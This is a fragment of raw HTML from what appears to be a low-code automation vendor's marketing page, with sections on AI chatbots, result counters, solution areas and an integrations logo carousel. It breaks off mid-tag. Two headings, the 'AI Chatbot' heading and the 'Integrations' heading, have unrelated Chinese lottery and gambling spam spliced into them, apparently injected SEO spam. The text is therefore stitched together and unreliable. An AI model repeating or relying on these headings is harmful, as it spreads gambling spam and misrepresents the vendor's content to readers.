80%</strong>.</p> </div> </div></div></div><div class="grve-column wpb_column grve-column-2-3"><div class="grve-column-wrapper"><div class="grve-element grve-text"> <p><img alt="" width="1920" height="1181" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/Agentic-AI-case.webp" class="aligncenter size-full wp-image-35536 nitro-lazy" decoding="async" nitro-lazy-empty id="MjAyODoyMDI=-1" src="[data-uri]" /></p> </div> </div></div></div></div><div class="grve-background-wrapper"></div></div><div class="grve-section grve-row-section grve-fullwidth-background grve-padding-top-1x grve-padding-bottom-1x grve-bg-none grve-custom-height grve-middle-content grve-tablet-row-hide grve-tablet-sm-row-hide grve-mobile-row-hide"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-20"><div class="grve-column wpb_column grve-column-2-3"><div class="grve-column-wrapper grve-flex grve-flex-position-bottom"><div class="grve-column-content"><div class="grve-element grve-text"> <p><img alt="" width="1920" height="1181" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/AI-chatbot-case.webp" class="aligncenter size-full wp-image-35522 nitro-lazy" decoding="async" nitro-lazy-empty id="MjAzMjoyMDI=-1" src="[data-uri]" /></p> </div> </div></div></div><div class="grve-column wpb_column grve-column-1-3"><div class="grve-column-wrapper"><div class="grve-element grve-text"> <h2 style="font-size:40px;color:#222;text-align:left;line-height:1.2"><span class="highlight">AI Chatbot</span><br /> 2026年澳洲的幸运5彩票®最新中国福彩澳洲五结果体彩 trained with real business data</h2> </div> <div class="grve-empty-space grve-height-2x" style=""></div><div class="grve-element grve-text"> <p>Boost productivity with an AI chatbot <strong>trained on your business data</strong>—delivering instant, context-aware support and automating routine tasks.</p> </div> </div></div></div></div><div class="grve-background-wrapper"></div></div><div class="grve-section grve-row-section grve-fullwidth-background grve-padding-top-1x grve-padding-bottom-1x grve-bg-none grve-custom-height grve-middle-content grve-desktop-row-hide"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-20"><div class="grve-column wpb_column grve-column-1-3"><div class="grve-column-wrapper grve-flex grve-flex-position-bottom"><div class="grve-column-content"><div class="grve-element grve-text"> <h2 style="font-size:25px;color:#222;text-align:left;line-height:1.2"><span class="highlight">AI Chatbot</span><br /> trained with real business data</h2> </div> <div class="grve-empty-space grve-height-2x" style=""></div><div class="grve-element grve-text"> <p>Boost productivity with an AI chatbot <strong>trained on your business data</strong>—delivering instant, context-aware support and automating routine tasks.</p> </div> </div></div></div><div class="grve-column wpb_column grve-column-2-3"><div class="grve-column-wrapper"><div class="grve-element grve-text"> <p><img alt="" width="1920" height="1181" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/AI-chatbot-case.webp" class="aligncenter size-full wp-image-35522 nitro-lazy" decoding="async" nitro-lazy-empty id="MjA1NDoyMDI=-1" src="[data-uri]" /></p> </div> </div></div></div></div><div class="grve-background-wrapper"></div></div><div class="grve-section grve-row-section grve-fullwidth-background grve-padding-top-2x grve-padding-bottom-2x grve-bg-none grve-tablet-row-hide grve-tablet-sm-row-hide grve-mobile-row-hide"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-10"><div class="grve-column wpb_column grve-column-1"><div class="grve-column-wrapper"><div class="grve-element grve-text vc_custom_1749472775574"> <h2 style="font-size:40px;color:#fff;text-align:center">Incomparable results</h2> </div> <div class="grve-empty-space grve-height-1x" style=""></div></div></div><div class="grve-column wpb_column grve-column-1-5"><div class="grve-column-wrapper vc_custom_1747671316745 grve-shadow-small grve-with-shadow"><div class="grve-element grve-image grve-align-center" style=""> <div class="grve-image-wrapper"><img width="153" height="85" alt="" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/results25-04.png" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MjA2MTo0OTU=-1" src="[data-uri]" /> </div></div><div class="grve-element grve-text"> <p style="text-align:center"><span style="color:#222;font-size:20px;font-weight:500;line-height:30px">Significant Cost<br /> Savings</span></p> </div> </div></div><div class="grve-column wpb_column grve-column-1-5"><div class="grve-column-wrapper vc_custom_1747671324123 grve-shadow-small grve-with-shadow"><div class="grve-element grve-image grve-align-center" style=""> <div class="grve-image-wrapper"><img width="153" height="85" alt="" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/results25-05.png" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MjA2Njo0MzU=-1" src="[data-uri]" /> </div></div><div class="grve-element grve-text"> <p style="text-align:center"><span style="color:#222;font-size:20px;font-weight:500;line-height:30px">Productivity<br /> Improvement</span></p> </div> </div></div><div class="grve-column wpb_column grve-column-1-5"><div class="grve-column-wrapper vc_custom_1747671339932 grve-shadow-small grve-with-shadow"><div class="grve-element grve-image grve-align-center" style=""> <div class="grve-image-wrapper"><img width="153" height="85" alt="" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/results25-06.png" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MjA3MTo0MzU=-1" src="[data-uri]" /> </div></div><div class="grve-element grve-text"> <p style="text-align:center;white-space:nowrap"><span style="color:#222;font-size:20px;font-weight:500;line-height:30px">Legacy Systems<br /> </span><span style="color:#222;font-size:20px;font-weight:500;line-height:30px">Modernisation</span></p> </div> </div></div><div class="grve-column wpb_column grve-column-1-5"><div class="grve-column-wrapper vc_custom_1747671349577"><div class="grve-element grve-image grve-align-center" style=""> <div class="grve-image-wrapper"><img width="153" height="85" alt="" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/results25-07.png" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MjA3Njo0MDA=-1" src="[data-uri]" /> </div></div><div class="grve-element grve-text"> <p style="text-align:center"><span style="color:#222;font-size:20px;font-weight:500;line-height:30px">Faster App<br /> </span><span style="color:#222;font-size:20px;font-weight:500;line-height:30px">Delivery</span></p> </div> </div></div><div class="grve-column wpb_column grve-column-1-5"><div class="grve-column-wrapper vc_custom_1747671364532 grve-shadow-small grve-with-shadow"><div class="grve-element grve-image grve-align-center" style=""> <div class="grve-image-wrapper"><img width="153" height="85" alt="" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/results25-08.png" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MjA4MTo0MzU=-1" src="[data-uri]" /> </div></div><div class="grve-element grve-text"> <p style="text-align:center"><span style="color:#222;font-size:20px;font-weight:500;line-height:30px">Business<br /> Overview</span></p> </div> </div></div></div></div><div class="grve-background-wrapper"> <div style="background-image:url(yh5baeaaaealaaaaaabaaeaaaictaeaow%3d%3d.html)" class="grve-bg-image grve-bg-center-bottom grve-bg-image-id-38676 nitro-lazy" nitro-lazy-bg="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/dark-background.webp"></div> <div class="grve-bg-overlay grve-bg-dark grve-opacity-20"></div></div></div><div class="grve-section grve-row-section grve-fullwidth-background grve-padding-top-2x grve-padding-bottom-2x grve-bg-none grve-desktop-row-hide"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-10"><div class="grve-column wpb_column grve-column-1"><div class="grve-column-wrapper"><div class="grve-element grve-text vc_custom_1749472792524"> <h2 style="font-size:25px;color:#fff;text-align:center">Incomparable results</h2> </div> <div class="grve-empty-space grve-height-2x" style=""></div></div></div><div class="grve-column wpb_column grve-column-1-5"><div class="grve-column-wrapper vc_custom_1747671316745 grve-shadow-small grve-with-shadow"><div class="grve-element grve-image grve-align-center" style=""> <div class="grve-image-wrapper"><img width="153" height="85" alt="" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/results25-04.png" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MjA5MDo0OTU=-1" src="[data-uri]" /> </div></div><div class="grve-element grve-text"> <p style="text-align:center"><span style="color:#222;font-size:18px;font-weight:500;line-height:30px">Significant<br /> Cost<br /> Savings</span></p> </div> </div></div><div class="grve-column wpb_column grve-column-1-5"><div class="grve-column-wrapper vc_custom_1747671324123 grve-shadow-small grve-with-shadow"><div class="grve-element grve-image grve-align-center" style=""> <div class="grve-image-wrapper"><img width="153" height="85" alt="" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/results25-05.png" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MjA5Njo0MzU=-1" src="[data-uri]" /> </div></div><div class="grve-element grve-text"> <p style="text-align:center"><span style="color:#222;font-size:18px;font-weight:500;line-height:30px">Productivity<br /> Improvement</span></p> <p>&nbsp;</p> </div> </div></div><div class="grve-column wpb_column grve-column-1-5"><div class="grve-column-wrapper vc_custom_1747671339932 grve-shadow-small grve-with-shadow"><div class="grve-element grve-image grve-align-center" style=""> <div class="grve-image-wrapper"><img width="153" height="85" alt="" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/results25-06.png" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MjEwMjo0MzU=-1" src="[data-uri]" /> </div></div><div class="grve-element grve-text"> <p style="text-align:center;white-space:nowrap"><span style="color:#222;font-size:18px;font-weight:500;line-height:30px">Legacy<br /> Systems<br /> </span><span style="color:#222;font-size:18px;font-weight:500;line-height:30px">Modernisation</span></p> </div> </div></div><div class="grve-column wpb_column grve-column-1-5"><div class="grve-column-wrapper vc_custom_1747671349577"><div class="grve-element grve-image grve-align-center" style=""> <div class="grve-image-wrapper"><img width="153" height="85" alt="" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/results25-07.png" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MjEwODo0MDA=-1" src="[data-uri]" /> </div></div><div class="grve-element grve-text"> <p style="text-align:center"><span style="color:#222;font-size:18px;font-weight:500;line-height:30px">Faster<br /> App<br /> </span><span style="color:#222;font-size:18px;font-weight:500;line-height:30px">Delivery</span></p> </div> </div></div><div class="grve-column wpb_column grve-column-1-5"><div class="grve-column-wrapper vc_custom_1747671364532 grve-shadow-small grve-with-shadow"><div class="grve-element grve-image grve-align-center" style=""> <div class="grve-image-wrapper"><img width="153" height="85" alt="" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/results25-08.png" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MjExNDo0MzU=-1" src="[data-uri]" /> </div></div><div class="grve-element grve-text"> <p style="text-align:center"><span style="color:#222;font-size:18px;font-weight:500;line-height:30px">Business<br /> Overview</span></p> <p>&nbsp;</p> </div> </div></div></div></div><div class="grve-background-wrapper"> <div style="background-image:url(yh5baeaaaealaaaaaabaaeaaaictaeaow%3d%3d.html)" class="grve-bg-image grve-bg-center-bottom grve-bg-image-id-38676 nitro-lazy" nitro-lazy-bg="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/dark-background.webp"></div> <div class="grve-bg-overlay grve-bg-dark grve-opacity-20"></div></div></div><div class="grve-section grve-row-section grve-fullwidth-background grve-padding-top-1x grve-padding-bottom-1x grve-bg-none white-headings" style="background:#494949;background:linear-gradient(90deg,#494949 0%,#00afa9 100%)"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-10"><div class="grve-column wpb_column grve-column-1-4"><div class="grve-column-wrapper"><div class="grve-element grve-counter grve-align-center" style=""> <div class="grve-counter-content"> <div class="grve-counter-item grve-h1 grve-text-white"> <span data-thousands-separator-vis="" data-thousands-separator="," data-prefix="" data-suffix="" data-start-val="0" data-end-val="100000" data-decimal-points="0" data-decimal-separator="">0</span> </div> <h3 class="grve-counter-title grve-h3">Platform Users</h3> </div></div></div></div><div class="grve-column wpb_column grve-column-1-4"><div class="grve-column-wrapper"><div class="grve-element grve-counter grve-align-center" style=""> <div class="grve-counter-content"> <div class="grve-counter-item grve-h1 grve-text-white"> <span data-thousands-separator-vis="" data-thousands-separator="," data-prefix="" data-suffix="" data-start-val="0" data-end-val="500" data-decimal-points="0" data-decimal-separator="">0</span> </div> <h3 class="grve-counter-title grve-h3">Clients</h3> </div></div></div></div><div class="grve-column wpb_column grve-column-1-4"><div class="grve-column-wrapper"><div class="grve-element grve-counter grve-align-center" style=""> <div class="grve-counter-content"> <div class="grve-counter-item grve-h1 grve-text-white"> <span data-thousands-separator-vis="" data-thousands-separator="," data-prefix="" data-suffix="" data-start-val="0" data-end-val="7500" data-decimal-points="0" data-decimal-separator="">0</span> </div> <h3 class="grve-counter-title grve-h3">Apps Built with Low-code</h3> </div></div></div></div><div class="grve-column wpb_column grve-column-1-4"><div class="grve-column-wrapper"><div class="grve-element grve-counter grve-align-center" style=""> <div class="grve-counter-content"> <div class="grve-counter-item grve-h1 grve-text-white"> <span data-thousands-separator-vis="" data-thousands-separator="," data-prefix="" data-suffix="" data-start-val="0" data-end-val="2500000" data-decimal-points="0" data-decimal-separator="">0</span> </div> <h3 class="grve-counter-title grve-h3">Workflows Executed per Year</h3> </div></div></div></div></div></div><div class="grve-background-wrapper"></div></div><div class="grve-section grve-row-section grve-fullwidth-background grve-padding-top-2x grve-padding-bottom-1x grve-bg-none white-headings grve-tablet-row-hide grve-tablet-sm-row-hide grve-mobile-row-hide"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-none"><div class="grve-column wpb_column grve-column-1"><div class="grve-column-wrapper"><div class="grve-element grve-text"> <h2 style="font-size:40px;color:#222;text-align:center;line-height:1.2"><span class="highlight">Future-Ready Solutions</span> for Today’s Business Needs</h2> </div> </div></div></div></div><div class="grve-background-wrapper"></div></div><div class="grve-section grve-row-section grve-fullwidth grve-padding-top-2x grve-padding-bottom-1x grve-bg-none white-headings grve-desktop-row-hide"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-none"><div class="grve-column wpb_column grve-column-1"><div class="grve-column-wrapper"><div class="grve-element grve-text"> <h2 style="font-size:25px;color:#222;text-align:center;line-height:1.2"><span class="highlight">Future-Ready Solutions</span> for Today’s Business Needs</h2> </div> </div></div></div></div><div class="grve-background-wrapper"></div></div><div class="grve-section grve-row-section grve-fullwidth-background grve-padding-top-2x grve-padding-bottom-1x grve-bg-none white-headings"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-none"><div class="grve-column wpb_column grve-column-1-4"><div class="grve-column-wrapper vc_custom_1747726109699"><div class="grve-empty-space grve-height-2x" style=""></div><div class="grve-element grve-box-icon grve-medium grve-top-icon grve-align-center grve-advanced-hover" style=""><div class="grve-wrapper-icon grve-no-shape" style=""><i class="grve-text-white et-icon-gears"></i></div><div class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h3"><strong>Process Automation</strong></h3></div> <p class="">Turn manual tasks into automated workflows</p></div></div><div class="grve-empty-space grve-height-2x" style=""></div></div></div><div class="grve-column wpb_column grve-column-1-4"><div class="grve-column-wrapper vc_custom_1747726115835"><div class="grve-empty-space grve-height-2x" style=""></div><div class="grve-element grve-box-icon grve-medium grve-top-icon grve-align-center grve-advanced-hover" style=""><div class="grve-wrapper-icon grve-no-shape" style=""><i class="grve-text-white et-icon-clipboard"></i></div><div class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h3"><strong>Project Management</strong></h3></div> <p class="">Drive project success with confidence</p></div></div><div class="grve-empty-space grve-height-2x" style=""></div></div></div><div class="grve-column wpb_column grve-column-1-4"><div class="grve-column-wrapper vc_custom_1747726136566"><div class="grve-empty-space grve-height-2x" style=""></div><div class="grve-element grve-box-icon grve-medium grve-top-icon grve-align-center grve-advanced-hover" style=""><div class="grve-wrapper-icon grve-no-shape" style=""><i class="grve-text-white et-icon-document"></i></div><div class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h3"><strong>Document Automation</strong></h3></div> <p class="">Streamline your document workflows</p></div></div><div class="grve-empty-space grve-height-2x" style=""></div></div></div><div class="grve-column wpb_column grve-column-1-4"><div class="grve-column-wrapper vc_custom_1747726124220"><div class="grve-empty-space grve-height-2x" style=""></div><div class="grve-element grve-box-icon grve-medium grve-top-icon grve-align-center grve-advanced-hover" style=""><div class="grve-wrapper-icon grve-no-shape" style=""><i class="grve-text-white et-icon-megaphone"></i></div><div class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h3"><strong>CRM &amp; Sales</strong></h3></div> <p class="">Drive smarter sales and stronger relationships</p></div></div><div class="grve-empty-space grve-height-2x" style=""></div></div></div><div class="grve-column wpb_column grve-column-1-4"><div class="grve-column-wrapper vc_custom_1747726227363"><div class="grve-empty-space grve-height-2x" style=""></div><div class="grve-element grve-box-icon grve-medium grve-top-icon grve-align-center grve-advanced-hover" style=""><div class="grve-wrapper-icon grve-no-shape" style=""><i class="grve-text-white et-icon-profile-male"></i></div><div class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h3"><strong>Human Resources</strong></h3></div> <p class="">Empower your people for success</p></div></div><div class="grve-empty-space grve-height-2x" style=""></div></div></div><div class="grve-column wpb_column grve-column-1-4"><div class="grve-column-wrapper vc_custom_1749473009509"><div class="grve-empty-space grve-height-2x" style=""></div><div class="grve-element grve-box-icon grve-medium grve-top-icon grve-align-center grve-advanced-hover" style=""><div class="grve-wrapper-icon grve-no-shape" style=""><i class="grve-text-white smp-icon-basket"></i></div><div class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h3"><strong>Supply Chain</strong></h3></div> <p class="">Enhance supply chain agility with smart solutions</p></div></div><div class="grve-empty-space grve-height-2x" style=""></div></div></div><div class="grve-column wpb_column grve-column-1-4"><div class="grve-column-wrapper vc_custom_1749472594916"><div class="grve-empty-space grve-height-2x" style=""></div><div class="grve-element grve-box-icon grve-medium grve-top-icon grve-align-center grve-advanced-hover" style=""><div class="grve-wrapper-icon grve-no-shape" style=""><i class="grve-text-white et-icon-presentation"></i></div><div class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h3"><strong>Accounting &amp; Finance</strong></h3></div> <p class="">Automate fintech processes for faster results</p></div></div><div class="grve-empty-space grve-height-2x" style=""></div></div></div><div class="grve-column wpb_column grve-column-1-4"><div class="grve-column-wrapper vc_custom_1749473016159"><div class="grve-empty-space grve-height-2x" style=""></div><div class="grve-element grve-box-icon grve-medium grve-top-icon grve-align-center grve-advanced-hover" style=""><div class="grve-wrapper-icon grve-no-shape" style=""><i class="grve-text-white et-icon-shield"></i></div><div class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h3"><strong>Quality, Risk &amp; Compliance</strong></h3></div> <p class="">Ensure compliance and manage risks</p></div></div><div class="grve-empty-space grve-height-2x" style=""></div></div></div></div></div><div class="grve-background-wrapper"></div></div><div class="grve-section grve-row-section grve-fullwidth-background grve-padding-top-1x grve-padding-bottom-1x grve-bg-none grve-tablet-row-hide grve-tablet-sm-row-hide grve-mobile-row-hide"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-30"><div class="grve-column wpb_column grve-column-1"><div class="grve-column-wrapper"><div class="grve-element grve-text vc_custom_1749031830765"> <h2 style="font-size:40px;color:#222;text-align:center;line-height:1.3">Connectivity &amp; 168网®最新中国福彩澳洲五|168澳洲幸运5官网结果记录体彩 Integrations</h2> </div> <div class="grve-empty-space grve-height-2x" style=""></div><div class="grve-element grve-flexible-carousel grve-carousel grve-layout-1" style=""><div class="grve-carousel-wrapper"> <div class="grve-flexible-carousel-element " data-items="5" data-items-tablet-landscape="5" data-items-tablet-portrait="3" data-items-mobile="1" data-slider-autoplay="yes" data-slider-speed="1000" data-slider-pause="no" data-pagination-speed="400" data-pagination="no" data-slider-autoheight="no"><div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-04.png" class="aligncenter wp-image-30318 nitro-lazy" decoding="async" nitro-lazy-empty id="MjEzMzoxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-05.png" class="aligncenter wp-image-30319 nitro-lazy" decoding="async" nitro-lazy-empty id="MjEzNzoxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-06.png" class="aligncenter wp-image-30320 nitro-lazy" decoding="async" nitro-lazy-empty id="MjE0MToxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-07.png" class="aligncenter wp-image-30321 nitro-lazy" decoding="async" nitro-lazy-empty id="MjE0NToxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-08.png" class="aligncenter wp-image-30322 nitro-lazy" decoding="async" nitro-lazy-empty id="MjE0OToxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-09.png" class="aligncenter wp-image-30323 nitro-lazy" decoding="async" nitro-lazy-empty id="MjE1MzoxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-10.png" class="aligncenter wp-image-30324 nitro-lazy" decoding="async" nitro-lazy-empty id="MjE1NzoxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-11.png" class="aligncenter wp-image-30325 nitro-lazy" decoding="async" nitro-lazy-empty id="MjE2MToxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-12.png" class="aligncenter wp-image-30326 nitro-lazy" decoding="async" nitro-lazy-empty id="MjE2NToxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-13.png" class="aligncenter wp-image-30327 nitro-lazy" decoding="async" nitro-lazy-empty id="MjE2OToxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-14.png" class="aligncenter wp-image-30328 nitro-lazy" decoding="async" nitro-lazy-empty id="MjE3MzoxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-15.png" class="aligncenter wp-image-30329 nitro-lazy" decoding="async" nitro-lazy-empty id="MjE3NzoxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-16.png" class="aligncenter wp-image-30330 nitro-lazy" decoding="async" nitro-lazy-empty id="MjE4MToxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-17.png" class="aligncenter wp-image-30308 nitro-lazy" decoding="async" nitro-lazy-empty id="MjE4NToxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-18.png" class="aligncenter wp-image-30309 nitro-lazy" decoding="async" nitro-lazy-empty id="MjE4OToxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-19.png" class="wp-image-30310 aligncenter nitro-lazy" decoding="async" nitro-lazy-empty id="MjE5MzoxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-20.png" class="aligncenter wp-image-30311 nitro-lazy" decoding="async" nitro-lazy-empty id="MjE5NzoxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-21.png" class="aligncenter wp-image-30312 nitro-lazy" decoding="async" nitro-lazy-empty id="MjIwMToxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-22.png" class="aligncenter wp-image-30313 nitro-lazy" decoding="async" nitro-lazy-empty id="MjIwNToxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" 